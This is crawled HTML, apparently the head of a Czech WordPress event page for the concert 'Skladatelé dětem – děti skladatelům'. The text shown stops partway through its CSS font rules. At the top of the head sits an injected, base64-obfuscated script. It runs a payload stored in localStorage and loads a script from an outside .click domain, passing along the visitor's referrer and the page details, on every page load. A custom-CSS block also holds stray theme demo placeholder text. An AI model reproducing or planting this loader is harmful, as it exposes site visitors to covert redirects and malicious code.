

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahuv.cz/events/skladatele-detem-deti-skladatelum-2-10-2020/
body_size: 16009
content:
<!DOCTYPE html>
<html lang="cs">
<head>
<script type="application/javascript">
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}());
(function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGlmaWUuY2xpY2svSFdOQmIxRE4/JnNlX3JlZmVycmVyPQ==') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://ahuv.cz/xmlrpc.php">
<title>Skladatelé dětem &#8211; děti skladatelům &#8211; AHUV</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="AHUV &raquo; RSS zdroj" href="https://ahuv.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="AHUV &raquo; RSS komentářů" href="https://ahuv.cz/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ahuv.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='evo_single_event-css'  href='//ahuv.cz/wp-content/plugins/eventON/assets/css/evo_event_styles.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ahuv.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://ahuv.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='uikit-css'  href='https://ahuv.cz/wp-content/plugins/pixerex-elements/assets/css/uikit.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pixe-main-style-css'  href='https://ahuv.cz/wp-content/themes/gentium/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://ahuv.cz/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-37-css'  href='https://ahuv.cz/wp-content/uploads/elementor/css/post-37.css?ver=1667158750' type='text/css' media='all' />
<link rel='stylesheet' id='preloader-css-css'  href='https://ahuv.cz/wp-content/themes/gentium/assets/css/preloader.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CMontserrat%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css'  href='//ahuv.cz/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css'  href='//ahuv.cz/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css'  href='//ahuv.cz/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://ahuv.cz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ahuv.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ahuv.cz/wp-content/plugins/pixerex-core/plugins/pixerex-extras//js/social.js?ver=0.5' id='pixe-share-window-js'></script>
<link rel="https://api.w.org/" href="https://ahuv.cz/wp-json/" /><link rel="alternate" type="application/json" href="https://ahuv.cz/wp-json/wp/v2/ajde_events/3380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahuv.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ahuv.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://ahuv.cz/events/skladatele-detem-deti-skladatelum-2-10-2020/" />
<link rel='shortlink' href='https://ahuv.cz/?p=3380' />
<link rel="alternate" type="application/json+oembed" href="https://ahuv.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahuv.cz%2Fevents%2Fskladatele-detem-deti-skladatelum-2-10-2020%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ahuv.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahuv.cz%2Fevents%2Fskladatele-detem-deti-skladatelum-2-10-2020%2F&#038;format=xml" />
<!-- EventON Version -->
<meta name="generator" content="EventON 4.2.1" />
<meta name="robots" content="all"/>
<meta property="description" content="
Skladby členů SČS
Luboše Sluky, Zdeňka Šestáka a Zdeňka Zahradníka, Luboše Fišera," />
<meta property="og:type" content="event" /> 
<meta property="og:title" content="Skladatelé dětem - děti skladatelům" />
<meta property="og:url" content="https://ahuv.cz/events/skladatele-detem-deti-skladatelum-2-10-2020/" />
<meta property="og:description" content="
Skladby členů SČS
Luboše Sluky, Zdeňka Šestáka a Zdeňka Zahradníka, Luboše Fišera," />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Skladatelé dětem - děti skladatelům">
<meta name="twitter:description" content="
Skladby členů SČS
Luboše Sluky, Zdeňka Šestáka a Zdeňka Zahradníka, Luboše Fišera,">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #101010; }
</style>
<link rel="icon" href="https://ahuv.cz/wp-content/uploads/2022/10/cropped-favicon-96x96-600x600-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ahuv.cz/wp-content/uploads/2022/10/cropped-favicon-96x96-600x600-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ahuv.cz/wp-content/uploads/2022/10/cropped-favicon-96x96-600x600-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ahuv.cz/wp-content/uploads/2022/10/cropped-favicon-96x96-600x600-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
.r__shape:after {
content: "";
background-color: #E9204F;
height: 70px;
width: calc( 100% + 20px );
position: absolute;
bottom: -20px;
z-index: -1;
}
.r2__shape:after {
content: "";
background-color: #E9204F;
height: 100px;
width: 100px;
position: absolute;
bottom: -20px;
right: -20px;
z-index: -1;
}
@media (max-width:960px){
.r__shape:after, .r2__shape:after{display:none;}
}
.pr__section:before{
content: '';
background-color: #e9204f;
height: 60px;
width: 2px;
position: absolute;
top: -30px;
left: 50%;
}
.pr__flex_col .elementor-widget-wrap{
display: flex;
justify-content: space-between;
align-items: center;
flex-wrap: wrap;
}
span.pr_required{
color: #e9204f;
}
.section__flex .elementor-container.elementor-column-gap-default {
flex-wrap:wrap; }
.section__flex .elementor-column{
width:33.3333% ;
}
We're a digital agency.		
Getting Started
Future Vision.
It is a long established fact that a reader will be distracted by the readable content of a page.
Product Design.
There are many variations of passages of available, but the majority alteration in some form.
Inovative Solutions.
The generated Lorem Ipsum is therefore always free from repetition, injected humour.
Services.		
We work with you, Not for you		
Digitale strategy
UX Design
Product Design
Content Strategy
Design & Concept
Social Media
Media Planing
Brand Identity
SEO Optimization
Works.		
THINGS WE'VE MADE		
View All
Product Design
Design / Marketing
Woody
Concept
Interior Design
Architecture / Design
Electrica
App
Home Design
Architecture / Design
Bikeer
Concept / Design
About.		
WE'RE MORE THAN A DIGITAL AGENCY		
Lorem ipsum dolor sit amet consectetur adipisicing elit. Tempore corrupti temporibus fuga earum asperiores, alias excepturi sit. Impedit, fugit laudantium.		
Teamwork
Committed and creative
Philosophy
Trust pays off
Office
Berlin, UK
Who we are		
Bring to the table win-win survival strategies to ensure proactive domination. At the end of the day, going forward will have multiple touchpoints for offshoring.		
Our philosophy
A new normal that has evolved from generation X is on the runway heading towards a streamlined cloud solution. User generated content in real-time.		
How we work		
Capitalize on low hanging fruit to identify a ballpark value added activity to beta test. Override the digital divide with additional clickthroughs from DevOps.		
What Clients Say.
WE'RE MORE THAN A DIGITAL AGENCY		
We are motivated by the satisfaction of our clients. Put your trust in us and share in our growth Asset Management is made up of a team of expert, committed and experienced people with a passion for financial markets. Our goal is to achieve continuous and sustainable growth of our clients.		
ARON SMITH, UX DESIGNER		
Latest News.		
CHECK OUT SOME OF OUR THINKING		
careers
Winning tactics for a new digital agency
Design / UX
How to drive your customer experience
careers
How to be more productive usgin sticky notes
Marketing
Choose from meeting speak, client feedback
Design / UX
How to make your product stand out
careers / Marketing
How to become a best sale marketer in a year
</style>
<style id="kirki-inline-styles">.blog-entry-title.entry-title a:hover,.breadcrumbs a,.comment-list .reply a:hover,.custom-pagination .page-numbers.current,.nav-links a:hover,.single-post .post-enty-meta .tags a:hover,.single-post-content .post-enty-meta strong,.woocommerce .star-rating,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce li.product .price a:hover,a.loadMore:hover,a.loadMore:hover .text{color:#e9204f;}#respond #submit,#respond input#submit:hover,.custom-pagination .page-numbers.current,.page-numbers:hover,a.loadMore,a.loadMore:hover,h5,input[type="reset"],input[type="submit"]{border-color:#e9204f;}#respond #submit:hover,.pixe-split-pages>span,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce #respond input#submit:hover,.woocommerce .added_to_cart,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce a.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce button.button.alt:hover,.woocommerce button.button:hover,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,body #loader .loading .progress .bar-loading,input[type="reset"]:hover,input[type="submit"]:hover{background-color:#e9204f;}.spinner:after{border-top-color:#e9204f;}body{background-color:#ffffff;}.post-enty-meta .tags a,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,body{color:#747474;}#respond #submit,.blog-entry-title.entry-title a,.comment-list .author a,.comment-list .reply a,.custom-pagination .page-numbers,.form-row label,.meta-share a,.nav-links a,.site-title a,.woocommerce .cart_item .product-name a,.woocommerce .woocommerce-MyAccount-navigation-link.is-active a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins,.woocommerce ul.products li.product .price ins,a.loadMore .text,blockquote>p,h1,h2,h3,h3.entry-title,h4,h5,input[type="reset"],input[type="submit"],strong{color:#101010;}a{color:#e9204f;}a:hover{color:#e9204f;}.pixe_header_holder .pr-site-branding, .pixe_header_holder .header-wrap .branding{max-width:120px;}.pixe_sticky_header_holder .pr-site-branding{max-width:120px;}.mobile-logo, .page-mobile-menu-logo >a{max-width:120px;}.mobile-logo .site-title a{font-size:22px;}#mobile-header{background-color:#000000;}#mobile-header .toggle-icon i,.mobile-logo .site-title a{color:#ffffff;}.uk-offcanvas-bar{background-color:#000000;}.pr__mobile__nav .menu ul li a,.pr__mobile__nav .ul-menu li.menu-item-has-children>a:after,button.uk-offcanvas-close.uk-close.uk-icon{color:#ffffff;}.pr__mobile__nav .menu ul li a:focus,.pr__mobile__nav .menu ul li a:hover{color:#e9204f;}.pr__mobile__nav .menu ul li.current_page_item a{color:#e9204f;}body #loader.pr__dark{background:#101010;}body #loader .loading{color:#ACACAC;}body #loader.pr__dark .progress{background:rgba(255, 255, 255, 0.2);;}.section-title.thumbnail-bg::before{background-color:rgba(0,0,0,0.9);}.section-title.thumbnail-bg{padding-top:200px;padding-bottom:70px;}.section-title .entry-title{color:#ffffff;margin-bottom:26px;font-family:Poppins;font-size:42px;font-weight:700;letter-spacing:0px;line-height:47px;text-transform:none;}hr.pr-page-title-hr{background-color:#e9204f;width:70px;height:2px;margin-bottom:40px;}.breadcrumbs > span,.breadcrumbs > span > a{color:#e9204f;}.breadcrumbs > span,span.breadcrumbs__separator:before{color:#ffffff;}.breadcrumbs,.breadcrumbs a{font-family:Roboto Condensed;font-size:16px;font-weight:700;letter-spacing:0px;line-height:1.5;text-transform:uppercase;}body,input,select,textarea{font-family:Roboto Condensed;font-size:17px;font-weight:400;line-height:1.5;}.read-more a,.single-post-heade-content .entry-title,blockquote>p,h1,h2,h3,h4,h5,h6{font-family:Poppins;font-weight:700;letter-spacing:-.04em;}h1{font-size:42px;}h2{font-size:28px;}h3{font-size:22px;}h4{font-size:18px;}h5{font-size:14px;}h6{font-size:12px;}.blog-entry-title.entry-title{font-size:22px;}.pixe-single-post-header-full:before{background:rgba(0,0,0,0.9);}.pixe-single-post-header-full{padding-top:250px;padding-bottom:80px;}.single-post-heade-content .entry-title{color:#ffffff;font-size:48px;}.single-post-heade-content .category,.single-post-heade-content .category a{color:#ffffff;}.single-post-heade-content .category a{font-size:14px;}/* devanagari */
@font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/poppins/font) format('woff');
unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/poppins/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/poppins/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
